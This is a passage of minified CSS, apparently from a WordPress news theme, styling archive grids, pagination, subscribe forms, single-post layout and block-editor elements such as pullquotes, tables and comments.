12px;background:#fff;z-index:9;border:1px solid #ccc;font-size:12px;font-weight:600;border-radius:5px;transform:translateY(-10px)}.aft-copy-toast::before{content:"";border-top:6px solid #ccc;border-left:6px solid transparent;border-right:6px solid transparent;position:absolute;bottom:-7px;left:10px}.aft-copy-toast::after{content:"";border-top:6px solid #fff;border-left:6px solid transparent;border-right:6px solid transparent;position:absolute;bottom:-6px;left:10px}article .post-description p:last-child{margin-bottom:0}.aft-archive-wrapper article .read-categories{padding-top:0}.list-style .read-single{display:flex;align-items:center}.list-style .read-bg-img{height:290px}article.archive-image-alternate:nth-of-type(even) .list-style .read-single,article.archive-image-right .list-style .read-single{flex-direction:row-reverse}article.archive-image-alternate:nth-of-type(even) .list-style .read-details,article.archive-image-right .list-style .read-details{text-align:right;padding-left:0;padding-right:15px}article.aft-first-post-full{overflow:hidden}.home-featured-widgets .morenews-ad-sidebar,.morenews-ad-before-content,.morenews-ad-archive-before,.morenews-ad-archive-after{padding-bottom:20px;overflow:hidden}.morenews-ad-after-content{padding-top:20px}.home .morenews-ad-archive-before{padding:20px 20px 0}.home .morenews-ad-archive-after{padding:0 20px 20px}.morenews-ad-archive-between,article.latest-posts-grid{margin-bottom:20px;overflow:hidden}article.latest-posts-grid .read-single{margin-bottom:0}article.archive-image-up-alternate .archive-grid-post .read-single{display:flex;flex-wrap:wrap;height:100%}.three-col-masonry article.col-2{width:33.33%}.four-col-masonry article.col-2{width:25%}.three-col-masonry article:nth-of-type(3n+2).archive-image-up-alternate .archive-grid-post .read-single{flex-direction:column-reverse}body.archive-first-post-full .archive-layout-grid.three-col-masonry article:nth-of-type(3n+3).archive-image-up-alternate .archive-grid-post .read-single{flex-direction:column-reverse}.three-col-masonry article:nth-of-type(3n+1).archive-image-up-alternate .archive-grid-post .read-single,.three-col-masonry article:nth-of-type(3n+3).archive-image-up-alternate .archive-grid-post .read-single{flex-direction:column}body.archive-first-post-full .archive-layout-grid.three-col-masonry article:nth-of-type(3n+2).archive-image-up-alternate .archive-grid-post .read-single,body.archive-first-post-full .archive-layout-grid.three-col-masonry article:nth-of-type(3n+4).archive-image-up-alternate .archive-grid-post .read-single{flex-direction:column}.archive-layout-grid.four-col-masonry article:nth-of-type(even).archive-image-up-alternate .archive-grid-post .read-single,.archive-layout-grid.two-col-masonry article:nth-of-type(even).archive-image-up-alternate .archive-grid-post .read-single{flex-direction:column-reverse}.archive-layout-grid.four-col-masonry article:nth-of-type(odd).archive-image-up-alternate .archive-grid-post .read-single,.archive-layout-grid.two-col-masonry article:nth-of-type(odd).archive-image-up-alternate .archive-grid-post .read-single{flex-direction:column}body.archive-first-post-full .three-col-masonry article:nth-of-type(3n).archive-image-up-alternate .archive-grid-post .read-single .read-details,body:not(.archive-first-post-full) .three-col-masonry article:nth-of-type(3n+2).archive-image-up-alternate .archive-grid-post .read-single .read-details,body.archive-first-post-full .archive-layout-grid.three-col-masonry article:nth-of-type(3n+3).archive-image-up-alternate .archive-grid-post .read-single .read-details,.archive-layout-grid.four-col-masonry article:nth-of-type(even).archive-image-up-alternate .archive-grid-post .read-single .read-details,.archive-layout-grid.two-col-masonry article:nth-of-type(even).archive-image-up-alternate .archive-grid-post .read-single .read-details{padding:0 0 15px}body.archive-first-post-full .three-col-masonry article:nth-of-type(3n).archive-image-up-alternate .archive-grid-post .read-single .read-details h4,body:not(.archive-first-post-full) .three-col-masonry article:nth-of-type(3n+2).archive-image-up-alternate .archive-grid-post .read-single .read-details h4,body.archive-first-post-full .archive-layout-grid.three-col-masonry article:nth-of-type(3n+3).archive-image-up-alternate .archive-grid-post .read-single .read-details h4,.archive-layout-grid.four-col-masonry article:nth-of-type(even).archive-image-up-alternate .archive-grid-post .read-single .read-details h4,.archive-layout-grid.two-col-masonry article:nth-of-type(even).archive-image-up-alternate .archive-grid-post .read-single .read-details h4{margin-top:0}body:not(.archive-first-post-full) .archive-layout-grid.four-col-masonry article:nth-of-type(5n).archive-image-list-alternate,body:not(.archive-first-post-full) .archive-layout-grid.two-col-masonry article:nth-of-type(3n).archive-image-list-alternate,body:not(.archive-first-post-full) .archive-layout-grid.three-col-masonry article:nth-of-type(4n).archive-image-list-alternate{width:100%}body:not(.archive-first-post-full) .archive-layout-grid.four-col-masonry article:nth-of-type(5n).archive-image-list-alternate .archive-grid-post .read-single,body:not(.archive-first-post-full) .archive-layout-grid.two-col-masonry article:nth-of-type(3n).archive-image-list-alternate .archive-grid-post .read-single,body:not(.archive-first-post-full) .archive-layout-grid.three-col-masonry article:nth-of-type(4n).archive-image-list-alternate .archive-grid-post .read-single{display:flex;align-items:center}body:not(.archive-first-post-full) .archive-layout-grid.four-col-masonry article:nth-of-type(5n).archive-image-list-alternate .archive-grid-post .read-img,body:not(.archive-first-post-full) .archive-layout-grid.two-col-masonry article:nth-of-type(3n).archive-image-list-alternate .archive-grid-post .read-img,body:not(.archive-first-post-full) .archive-layout-grid.three-col-masonry article:nth-of-type(4n).archive-image-list-alternate .archive-grid-post .read-img{align-self:flex-start}body:not(.archive-first-post-full) .archive-layout-grid.four-col-masonry article:nth-of-type(5n).archive-image-list-alternate .archive-grid-post .read-bg-img,body:not(.archive-first-post-full) .archive-layout-grid.two-col-masonry article:nth-of-type(3n).archive-image-list-alternate .archive-grid-post .read-bg-img,body:not(.archive-first-post-full) .archive-layout-grid.three-col-masonry article:nth-of-type(4n).archive-image-list-alternate .archive-grid-post .read-bg-img{width:calc(50% - 7.5px);float:left}body:not(.archive-first-post-full) .archive-layout-grid.four-col-masonry article:nth-of-type(5n).archive-image-list-alternate .archive-grid-post .read-details,body:not(.archive-first-post-full) .archive-layout-grid.two-col-masonry article:nth-of-type(3n).archive-image-list-alternate .archive-grid-post .read-details,body:not(.archive-first-post-full) .archive-layout-grid.three-col-masonry article:nth-of-type(4n).archive-image-list-alternate .archive-grid-post .read-details{float:left;padding:15px;width:calc(50% + 7.5px)}body.archive-first-post-full .archive-layout-grid.four-col-masonry article:nth-of-type(5n+6).archive-image-list-alternate,body.archive-first-post-full .archive-layout-grid.two-col-masonry article:nth-of-type(3n+4).archive-image-list-alternate,body.archive-first-post-full .archive-layout-grid.three-col-masonry article:nth-of-type(4n+5).archive-image-list-alternate{width:100%}body.archive-first-post-full .archive-layout-grid.four-col-masonry article:nth-of-type(5n+6).archive-image-list-alternate .archive-grid-post .read-single,body.archive-first-post-full .archive-layout-grid.two-col-masonry article:nth-of-type(3n+4).archive-image-list-alternate .archive-grid-post .read-single,body.archive-first-post-full .archive-layout-grid.three-col-masonry article:nth-of-type(4n+5).archive-image-list-alternate .archive-grid-post .read-single{display:flex;align-items:center}body.archive-first-post-full .archive-layout-grid.four-col-masonry article:nth-of-type(5n+6).archive-image-list-alternate .archive-grid-post .read-img,body.archive-first-post-full .archive-layout-grid.two-col-masonry article:nth-of-type(3n+4).archive-image-list-alternate .archive-grid-post .read-img,body.archive-first-post-full .archive-layout-grid.three-col-masonry article:nth-of-type(4n+5).archive-image-list-alternate .archive-grid-post .read-img{align-self:flex-start}body.archive-first-post-full .archive-layout-grid.four-col-masonry article:nth-of-type(5n+6).archive-image-list-alternate .archive-grid-post .read-bg-img,body.archive-first-post-full .archive-layout-grid.two-col-masonry article:nth-of-type(3n+4).archive-image-list-alternate .archive-grid-post .read-bg-img,body.archive-first-post-full .archive-layout-grid.three-col-masonry article:nth-of-type(4n+5).archive-image-list-alternate .archive-grid-post .read-bg-img{width:calc(50% - 7.5px);float:left}body.archive-first-post-full .archive-layout-grid.four-col-masonry article:nth-of-type(5n+6).archive-image-list-alternate .archive-grid-post .read-details,body.archive-first-post-full .archive-layout-grid.two-col-masonry article:nth-of-type(3n+4).archive-image-list-alternate .archive-grid-post .read-details,body.archive-first-post-full .archive-layout-grid.three-col-masonry article:nth-of-type(4n+5).archive-image-list-alternate .archive-grid-post .read-details{float:left;padding:15px;width:calc(50% + 7.5px)}article.latest-posts-full .read-single{margin-bottom:30px;overflow:hidden}.archive article.latest-posts-full:not(:last-child) .read-single.grid-design-texts-over-image,article.latest-posts-full .read-single.grid-design-texts-over-image{margin-bottom:20px}article.latest-posts-full .read-img{height:unset;aspect-ratio:3/2}article.latest-posts-full .read-descprition.full-item-discription{padding:15px}.archive-layout-full:not(.full-image-first) article.latest-posts-full .pad-archive{padding:15px}.archive-layout-full.full-image-first article.latest-posts-full .pad-archive{padding:15px}.archive-layout-full.full-image-first article.latest-posts-full .read-descprition.full-item-discription{padding-top:0}.archive-layout-full.archive-title-first .read-item{display:flex;flex-direction:column-reverse}.archive-layout-full.archive-title-first .read-item .read-details{padding:10px}.archive-layout-full.archive-image-first .read-descprition.full-item-discription{padding-top:0}.archive-layout-full.full-with-grid article.col-1{width:50%}.archive-layout-full.full-with-grid .read-item{display:flex;flex-direction:column}.archive-layout-full.full-with-grid article.latest-posts-full .read-descprition.full-item-discription{padding-top:0}.archive-layout-full.full-with-grid article.col-1:not(:nth-of-type(5n+1)) .pad-archive{margin-bottom:0}.archive-layout-full.full-with-grid article.col-1:not(:nth-of-type(5n+1)) .ptb-10{padding-top:0}.archive-layout-full.full-with-grid article.col-1:nth-of-type(5n+1){width:100%}.aft-archive-wrapper.archive-layout-grid{display:flex;flex-wrap:wrap}.archive-layout-grid.clearfix::before,.archive-layout-grid.clearfix::after{display:none}.two-col-masonry.aft-masonry-archive-posts .morenews-ad-archive-between.float-l.col-1,.two-col-masonry.archive-layout-grid .morenews-ad-archive-between.float-l.col-1,.two-col-masonry .col-3{width:50%}.four-col-masonry.aft-masonry-archive-posts .morenews-ad-archive-between.float-l.col-1,.four-col-masonry.archive-layout-grid .morenews-ad-archive-between.float-l.col-1,.four-col-masonry .col-3{width:25%}.three-col-masonry.aft-masonry-archive-posts .morenews-ad-archive-between.float-l.col-1,.three-col-masonry.archive-layout-grid .morenews-ad-archive-between.float-l.col-1{width:33.33%}.archive-layout-grid article.col-3 .read-img.read-bg-img{height:unset;aspect-ratio:3/2;width:100%}.four-col-masonry.aft-archive-wrapper .archive-layout-grid .read-details .entry-meta{margin-bottom:0}.four-col-masonry.aft-archive-wrapper .archive-layout-grid .read-details .post-description{display:none}.archive article .page-links{display:none}.morenews-pagination{text-align:center}.morenews-pagination .pagination{margin-top:0}.morenews-pagination .nav-links .page-numbers.current,.morenews-pagination .nav-links .page-numbers{min-width:30px;height:30px;text-align:center;line-height:28px;font-size:14px;display:inline-block;color:#4c4c4c;border-width:1px;border-style:solid;border-image:initial;text-decoration:none;padding:0 10px;font-weight:700}.aft-dark-mode .morenews-pagination .nav-links .page-numbers{color:#fff;border-color:rgba(255,255,255,.3)}.morenews-pagination .nav-links .page-numbers.current{color:#fff;background:#212121;border-color:#212121}.aft-archive-wrapper .archive-layout-list .read-details{padding-top:15px;padding-bottom:15px}.aft-archive-wrapper .archive-layout-grid .read-details .entry-meta,.aft-archive-wrapper .archive-layout-list .read-details .entry-meta,.aft-archive-wrapper.aft-masonry-archive-posts .read-details .entry-meta{margin-bottom:5px}.below-banner-advertisment-section{text-align:center;margin:20px auto 0;width:100%;max-width:1400px;padding:0 20px}.featured-category-item>.read-img{margin-bottom:20px}.featured-category-item>.read-img a{display:block;position:relative;height:100%;color:#fff}.featured-category-item>.read-img a span{position:absolute;top:50%;left:50%;background:rgba(255,255,255,.75);padding:0 10px;font-size:16px;font-weight:700;line-height:24px;letter-spacing:.5px;transform:translate(-50%,-50%);text-transform:uppercase}.featured-category-item>.read-img a:after,.featured-category-item>.read-img a:before{position:absolute;left:10px;right:10px;top:10px;bottom:10px;content:'';opacity:.3;-webkit-transition:opacity 0.075s;transition:opacity 0.075s;z-index:5}.featured-category-item>.read-img a:before{border-top:1px solid #fff;border-bottom:1px solid #fff}.featured-category-item>.read-img a:after{border-right:1px solid #fff;border-left:1px solid #fff}.featured-category-item>.read-img a:hover:after,.featured-category-item>.read-img a:hover:before{opacity:.7}.featured-category-item{width:33.3333%}.mailchimp-block{padding:120px 0;background-color:#202020;background-size:cover;background-position:center;background-repeat:no-repeat;text-align:center;z-index:1;position:relative}.morenews_mailchimp_widget,.morenews_store_call_to_action_widget{padding-bottom:20px}body .mailchimp-block .block-title{margin:0;padding-left:0;margin-bottom:20px}.mailchimp-block,.mailchimp-block .block-title{color:#fff}article .promotionspace{margin-top:20px}article .promotionspace .morenews-customizer{margin-bottom:0}article .mailchimp-block{margin-top:20px}.entry-content form.mc4wp-form,.inner-suscribe{margin:0 auto;max-width:730px;width:100%}.entry-content form.mc4wp-form p,.inner-suscribe p{margin-bottom:0;line-height:1}.entry-content form.mc4wp-form .mc4wp-form-fields,.inner-suscribe .mc4wp-form-fields{position:relative;text-align:left}.entry-content form.mc4wp-form .mc4wp-form-fields label,.inner-suscribe .mc4wp-form-fields label{font-size:0;width:calc(100% - 120px);margin:0}.entry-content form.mc4wp-form input,.inner-suscribe input{border:none;background:#fafafa;width:100%;line-height:38px;padding:10px 30px;color:#404040;font-size:14px;min-height:58px}body.aft-dark-mode .entry-content form.mc4wp-form input[type=email]{background-color:rgba(255,255,255,.1);border:none}.entry-content form.mc4wp-form input[type=submit],.inner-suscribe input[type=submit]{border:0;margin:0;color:#fff;width:120px;height:58px;padding:14px 0;font-size:14px;line-height:30px;background-color:#007ACC;position:absolute;border-radius:0;right:0;bottom:0;text-transform:uppercase;-webkit-transition:all 0.075s ease;transition:all 0.075s ease}footer .inner-suscribe input,#sidr .inner-suscribe input,#secondary .inner-suscribe input{line-height:24px}footer .inner-suscribe input:not([type="submit"]),#sidr .inner-suscribe input:not([type="submit"]),#secondary .inner-suscribe input:not([type="submit"]){padding-left:15px}footer .inner-suscribe input[type=submit],#sidr .inner-suscribe input[type=submit],#secondary .inner-suscribe input[type=submit]{height:44px;line-height:15px;position:inherit;top:inherit;right:inherit;margin-top:15px;width:auto;min-width:120px;padding-left:5px;padding-right:5px}div.comments-area{padding:20px;margin-bottom:20px}.single h3.awpa-title{margin:0}.single p:empty:before{display:none}.header-title-wrapper{margin:0;padding-bottom:0}h1.page-title{margin-top:0;margin-bottom:20px}.entry-header .entry-title{margin:10px 0;margin-top:0}body.single-post .entry-title{margin:10px 0;word-break:break-word}body.single-post .aft-image-caption{color:#fff;display:block;background:rgba(0,0,0,.75);padding:5px 10px}body.single-post .aft-image-caption p{margin-bottom:0}body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt{margin:15px 0;border-left:3px solid #007ACC;padding-left:15px}body.single .entry-header .aft-post-excerpt-and-meta .entry-meta .aft-comment-view-share{padding:0}figure.wp-block-image{margin-bottom:20px}.single-post-title-full .entry-header-details{margin-bottom:20px;padding:20px}body.aft-dark-mode.single-post-title-full .entry-header-details{background-color:#252525}body.aft-default-mode.single-post-title-full .entry-header-details{background-color:#f9f9f9;-webkit-box-shadow:0 2px 2px 0 rgb(0 0 0 / 8%);box-shadow:0 2px 2px 0 rgb(0 0 0 / 8%)}.archive-description p{margin-bottom:0}body.single-post .figure-categories .cat-links{margin-top:0}.aft-image-caption p{margin:0;font-style:italic;text-align:center;margin-bottom:20px;font-size:14px}footer.comment-meta{margin-bottom:10px}p a,.post-description a:not(.aft-readmore),.post-description a:not(.aft-readmore):visited,.entry-content .wp-block-latest-comments a:not(.has-text-color):hover,.morenews-widget.widget_text a,.post-excerpt a,.comment-content a,.aft-default-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,.aft-default-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,.aft-default-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,.aft-default-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,.aft-default-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,.aft-default-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,.aft-default-mode .entry-content>.wp-block-heading a:not(.has-link-color),.entry-content>ul a,.entry-content>ul a:visited,.entry-content>ol a,.entry-content>ol a:visited,.entry-content>p a,.entry-content>p a:visited{color:#007ACC}p a,.post-description a:not(.aft-readmore),.wp-block-table a,p.logged-in-as a,.post-excerpt a,.comment-content a,.entry-content>.wp-block-heading a,.entry-content>ul a,.entry-content>ol a,.entry-content>p a{border-bottom:2px solid}.site-title a,p a:hover,.entry-content .latest-posts-block-post-img>a,.entry-content .latest-posts-block-post-grid-author>a,.entry-content .latest-posts-block-post-grid-title>a,.entry-content .latest-posts-block-post-category>a{border-bottom:none!important}.wp-post-author-meta .wp-post-author-meta-more-posts p a:hover{border-bottom:1px solid!important}.post-description a:not(.aft-readmore):hover,.entry-content .wp-block-latest-comments a:not(.has-text-color),.entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color),.entry-content .wp-block-latest-posts a:not(.has-text-color),.entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color),.wp-block-table a:hover,.comment-meta a:hover,p.logged-in-as a:hover,.morenews-widget.widget_text a:hover,.post-excerpt a:hover,.comment-content a:hover,.entry-content>[class*="wp-block-"] div.is-style-fill a:not(.has-text-color):hover,.entry-content>[class*="wp-block-"].is-style-fill a:not(.has-text-color):hover,.entry-content>ol a:hover,.entry-content>ul a:hover,.entry-content>p a:hover{border-width:0}.read-single-notbanner .read-img.read-img .read-bg-img{height:400px}body.single span.tags-links{display:block;margin:5px 0;font-weight:700}body.single span.tags-links a{padding:2px 5px;border:1px solid rgba(57,62,70,.3);color:rgba(57,62,70,.8);font-size:13px;font-weight:400;transition:all 0.075s ease-out}body.single span.tags-links a:hover{border:1px solid #007ACC;color:#007ACC}.read-single-overbanner{position:relative}.read-single-overbanner .read-img.read-bg-img{height:500px}.read-single-overbanner .read-img.read-bg-img:after{content:'';position:absolute;top:0;left:0;height:100%;width:100%;background-color:#000;opacity:.25}.read-single-overbanner .read-details{position:absolute;width:100%;bottom:0;left:0;padding:15px;background:rgba(0,0,0,.75);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.75) 100%)}.posts-slider.banner-slider-2 .read-small-piece,.read-single-overbanner .read-small-piece{color:#fff;position:relative;padding-top:15px;opacity:.8}.posts-slider.banner-slider-2 .read-small-piece p{margin:15px 0}.posts-slider.banner-slider-2 .read-small-piece:before,.read-single-overbanner .read-small-piece:before{content:'';height:1px;width:250px;background:#fff;position:absolute;opacity:.7}.read-single-overbanner .read-title h3{font-size:36px}.read-single-overbanner .read-details .entry-meta span.byline span,.read-single-overbanner .read-details .entry-meta span,.read-single-overbanner .cat-color-1,.read-single-overbanner .read-title h3 a{color:#fff}span.item-metadata.posts-author.byline a{font-weight:700}form.wpcf7-form label{width:100%}form.wpcf7-form label textarea{width:100%;padding:15px}form.wpcf7-form label input{width:100%;padding:0 15px}body.single .entry-content-wrap{display:flex;flex-direction:column;padding:20px;margin-bottom:20px}body.single .entry-content-wrap .entry-content.read-details{margin-bottom:0}body.single .entry-content-wrap .entry-meta{margin-bottom:5px}body.single .entry-content-wrap .read-img{margin:20px -20px}body.single .entry-content-wrap .read-img.morenews-featured-video{margin:20px 0 0}#reading-progress-bar{position:fixed;top:0;left:0;height:4px;width:0%;background-color:#007ACC;z-index:99999;transition:width 0.2s ease-out}body.single .entry-content-wrap .post-excerpt,body.single-post.aft-single-full-header .post-excerpt{font-weight:400}body.single .entry-content-wrap.social-after-title .entry-header{order:1}body.single .entry-content-wrap.social-after-title .read-img{order:2}body.single .entry-content-wrap.social-after-title .color-pad{order:3}body.single .entry-content-wrap.social-after-title .aft-social-share{order:4;margin-top:10px}body.single .aft-social-share .sd-sharing{margin-bottom:0;margin-top:10px}body.single .aft-social-share .share-customize-link{margin-bottom:0}body.single .entry-content-wrap.social-after-title .aft-comment-view-share{margin-right:10px}body.single .entry-content-wrap.social-after-title .entry-meta{margin-bottom:0}@media screen and (min-width:600px){body.single .entry-content-wrap.social-after-title .sd-content ul li{margin:5px 5px 5px 0}}body.single .entry-content-wrap.social-vertical-share .aft-social-share .sd-content ul li{display:block;float:none}body.single .entry-content-wrap.social-vertical-share{position:relative;display:block}body.single .entry-content-wrap.social-vertical-share .read-img{margin-top:70px!important}body.single .entry-content-wrap.social-vertical-share .aft-social-share{float:left;min-width:50px;position:sticky;top:50px;left:0;background:#fff;padding:0 15px 5px 20px;box-shadow:2px 0 5px rgba(0,0,0,.1)}body.single .entry-content-wrap.social-vertical-share .vertical-left-right{position:absolute;height:100%;z-index:9;left:0}body.single.align-content-right .entry-content-wrap.social-vertical-share .vertical-left-right{right:0;transform:translateX(70%)}body.single.align-content-right .entry-content-wrap.social-vertical-share .aft-social-share{transform:translateX(50%);text-align:right}body.single .entry-content-wrap>.read-img:first-child{margin:-20px -20px 20px}img.alignright{clear:right}img.alignleft{clear:left}div.wp-block h1 a,div.wp-block h2 a,div.wp-block h3 a,div.wp-block h4 a,div.wp-block h5 a,div.wp-block h6 a,div.wp-block pre a{font-family:inherit;font-size:inherit;line-height:inherit;font-weight:inherit;font-style:inherit}div.wp-block b,div.wp-block strong{font-weight:700}div.wp-block .editor-rich-text__tinymce code,div.wp-block .editor-rich-text__editable code{background-color:transparent;color:inherit;font-family:monospace;font-size:inherit;line-height:inherit;font-weight:inherit;font-style:inherit;letter-spacing:1px}.entry-content .aligncenter{text-align:center}.entry-content .wp-block-latest-comments,.entry-content .wp-block-cover,.entry-content .wp-block-cover-image,.entry-content p,.entry-content [class^="wp-block-"]{margin-top:0;margin-bottom:30px}.entry-content .wp-block-comment-date,.entry-content .wp-block-cover .wp-block-cover__background,.entry-content .wp-block-cover .wp-block-cover__gradient-background,.entry-content .wp-block-cover-image .wp-block-cover__background,.entry-content .wp-block-cover-image .wp-block-cover__gradient-background,.entry-content .wp-block-spacer,.entry-content .wp-block-media-text .wp-block-media-text__media,.entry-content .wp-block-search__inside-wrapper .wp-block-search__input,.entry-content ul.blocks-gallery-grid:not([class*="wp-"]):not(.awpa-contact-info),.entry-content .wp-block-column,.entry-content .wp-block-query-pagination-numbers,.entry-content .wp-block-cover:last-child,.entry-content .wp-block-cover-image:last-child,.entry-content p:last-child,.entry-content .wp-block-navigation-item [class^="wp-block-"],.entry-content [class^="wp-block-"]:last-child{margin-bottom:0}.entry-content .wp-block-button:last-child{margin-bottom:30px}@media screen and (max-width:480px){.entry-content .wp-block-button:last-child,.entry-content .wp-block-latest-comments,.entry-content .wp-block-cover,.entry-content .wp-block-cover-image,.entry-content p,.entry-content [class^="wp-block-"]{margin-bottom:15px}}@media screen and (max-width:480px){.entry-content .wp-block-media-text .wp-block-media-text__media{margin-bottom:15px}}.comments-area ol:not([class*="wp-"]),.comments-area ul:not([class*="wp-"]),.entry-content ol:not([class*="wp-"]),.entry-content ul:not([class*="wp-"]):not(.awpa-contact-info){padding-left:0;margin-bottom:20px;margin-top:20px;list-style-position:inside}.entry-content ol:not([class*="wp-"]).alignwide,.entry-content ul:not([class*="wp-"]).alignwide{padding-left:30px}.entry-content ol:not([class*="wp-"]).alignfull,.entry-content ul:not([class*="wp-"]).alignfull{margin-left:calc(50% - 50vw - 10px);padding-left:40px}.comments-area ol:not([class*="wp-"]),.entry-content ol:not([class*="wp-"]){list-style-type:decimal}.comments-area ul:not([class*="wp-"]),.entry-content ul.wp-block-latest-posts,.entry-content ul:not([class*="wp-"]){list-style-type:disc}.entry-content ol:not([class*="wp-"]) li,.entry-content ul:not([class*="wp-"]) li{padding-bottom:0;padding-top:5px}p.has-drop-cap:not(:focus):first-letter{font-weight:400}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin-bottom:2.14286em;padding-top:1.71429em;padding-bottom:1.71429em}.wp-block-image figcaption{text-align:center}.blocks-gallery-item figcaption{font-weight:500}.wp-block-file{margin-bottom:20px}.wp-block-file>a:not([class]),.wp-block-file .wp-block-file__textlink{display:inline-block;margin:0 20px 0 0}[dir=rtl] .wp-block-file>a:not([class]),[dir=rtl] .wp-block-file .wp-block-file__textlink{margin-left:20px;margin-right:0}.wp-block-file .wp-block-file__button-richtext-wrapper{display:inline-block;margin:0}.wp-block-file .wp-block-file__button,.wp-block-file a.wp-block-file__button{display:inline-block;position:relative;text-align:center;border:none}.wp-block-audio{margin-bottom:20px}.wp-block-audio figcaption{margin:0;padding:10px 0}.wp-block-video{text-align:center}.wp-block-video video{display:inline-block}.wp-block-video figcaption{margin:0;padding:6px 0 15px;text-align:center}.wp-block-code{background-color:#f3f3f3;color:inherit;font-family:monospace;font-size:inherit;line-height:inherit;font-weight:inherit;font-style:inherit;letter-spacing:1px;border:none}.wp-block-code code,.wp-block-code .editor-plain-text{background-color:#000;padding:20px;color:inherit;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;font-weight:inherit;font-style:inherit;letter-spacing:inherit;display:block}.wp-block-preformatted pre{color:inherit;font-family:monospace;font-size:inherit;line-height:inherit;font-weight:inherit;font-style:inherit;letter-spacing:1px}.wp-block-preformatted a{text-decoration:underline}.wp-block-pullquote{padding:30px 0}.wp-block-pullquote p{font-size:28px;line-height:1.7}.wp-block-pullquote.alignleft{margin-right:2em}.wp-block-pullquote.alignright{margin-left:2em}.wp-block-pullquote:not(.is-style-solid-color){border-top-width:4px;border-top-style:solid;border-bottom-width:4px;border-bottom-style:solid}.wp-block-pullquote.is-style-solid-color{padding-left:50px;padding-right:50px}.wp-block-pullquote.is-style-solid-color blockquote{max-width:100%}.wp-block-pullquote blockquote,.wp-block-pullquote.alignleft blockquote,.wp-block-pullquote.alignright blockquote,.wp-block-pullquote.is-style-solid-color blockquote{margin:0;padding:16px;border-width:0;border-style:solid;text-align:center}.wp-block-pullquote blockquote:before,.wp-block-pullquote.alignleft blockquote:before,.wp-block-pullquote.alignright blockquote:before,.wp-block-pullquote.is-style-solid-color blockquote:before{content:none}.wp-block-pullquote blockquote p:last-of-type,.wp-block-pullquote.alignleft blockquote p:last-of-type,.wp-block-pullquote.alignright blockquote p:last-of-type,.wp-block-pullquote.is-style-solid-color blockquote p:last-of-type,.wp-block-pullquote blockquote>.editor-rich-text p:last-of-type,.wp-block-pullquote.alignleft blockquote>.editor-rich-text p:last-of-type,.wp-block-pullquote.alignright blockquote>.editor-rich-text p:last-of-type,.wp-block-pullquote.is-style-solid-color blockquote>.editor-rich-text p:last-of-type{margin:0}.wp-block-pullquote blockquote cite,.wp-block-pullquote.alignleft blockquote cite,.wp-block-pullquote.alignright blockquote cite,.wp-block-pullquote.is-style-solid-color blockquote cite,.wp-block-pullquote blockquote .wp-block-pullquote__citation,.wp-block-pullquote.alignleft blockquote .wp-block-pullquote__citation,.wp-block-pullquote.alignright blockquote .wp-block-pullquote__citation,.wp-block-pullquote.is-style-solid-color blockquote .wp-block-pullquote__citation{display:block;margin-top:15px}.wp-block-table{border-spacing:0;border-collapse:collapse;width:100%;margin-bottom:20px}.wp-block-table caption{text-align:center;padding:20px}.wp-block-table:not([class]):not([id]){border-spacing:0;border-collapse:collapse}.wp-block-table:not([class]):not([id]) th,.wp-block-table:not([class]):not([id]) td{padding:10px 20px;border-width:1px;border-style:solid}.wp-block-table td,.wp-block-table th{padding:10px 20px;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid}.wp-block-table td:last-child,.wp-block-table th:last-child{border-right-width:1px;border-right-style:solid}.wp-block-table tr:last-child td{border-bottom-width:1px;border-bottom-style:solid}.wp-block-table.is-style-stripes{border-width:0;border-style:solid}.wp-block-table caption{text-align:center;padding:20px}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table .wp-block-table__cell-content{color:inherit;font-family:inherit;font-size:inherit;line-height:inherit;font-weight:inherit;font-style:inherit;padding:0}pre.wp-block-verse{white-space:inherit;padding:40px 0;padding-left:30px;position:relative;background-color:#e2e2e2;color:inherit;font-family:monospace;font-size:inherit;line-height:inherit;border:none}.wp-block-spacer{clear:both}ul.wp-block-archives,ul.wp-block-categories,ul.wp-block-categories__list{margin-bottom:20px;padding:0;position:relative}.morenews-widget ol.wp-block-latest-comments,.morenews-widget p.wp-block-tag-cloud,.morenews-widget ul.wp-block-archives,.morenews-widget ul.wp-block-categories,.morenews-widget ul.wp-block-categories__list{margin-bottom:0}div.wp-block ul.wp-block-archives ul,div.wp-block ul.wp-block-categories ul,div.wp-block ul.wp-block-categories__list ul{margin-bottom:0;padding:10px 0 0}div.wp-block-archives.wp-block-archives-dropdown,div.wp-block-categories.wp-block-categories-dropdown{margin-bottom:20px}div.wp-block-archives.wp-block-archives-dropdown label,div.wp-block-categories.wp-block-categories-dropdown label{display:none}ul.wp-block-categories-list.wp-block-categories li,ul.wp-block-archives-list.wp-block-archives li{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid rgba(0,0,0,.1);font-size:16px}.aft-dark-mode ul.wp-block-categories-list.wp-block-categories li,.aft-dark-mode ul.wp-block-archives-list.wp-block-archives li{border-color:rgba(255,255,255,.15)}ul.wp-block-categories-list.wp-block-categories li:last-child,ul.wp-block-archives-list.wp-block-archives li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.wp-block-latest-comments{list-style:none;margin-bottom:20px}.wp-block-latest-comments .wp-block-latest-comments__comment{min-height:auto;line-height:1.7;padding:0}.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment{min-height:48px}.wp-block-latest-comments .wp-block-latest-comments__comment-avatar{width:48px;height:48px;margin:0 17px 0 0;float:left;-webkit-border-radius:50%;border-radius:50%}[dir=rtl] .wp-block-latest-comments .wp-block-latest-comments__comment-avatar{margin:0 0 0 17px;float:right}.wp-block-latest-comments article{display:block;padding:0 0 0 3px}[dir=rtl] .wp-block-latest-comments article{margin:0 3px 0 0}.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-meta,.wp-block-latest-comments .wp-block-latest-comments__comment-meta{margin:0}.wp-block-latest-comments .wp-block-latest-comments__comment-date{margin:-3px 0 0}.wp-block-latest-comments.has-avatars 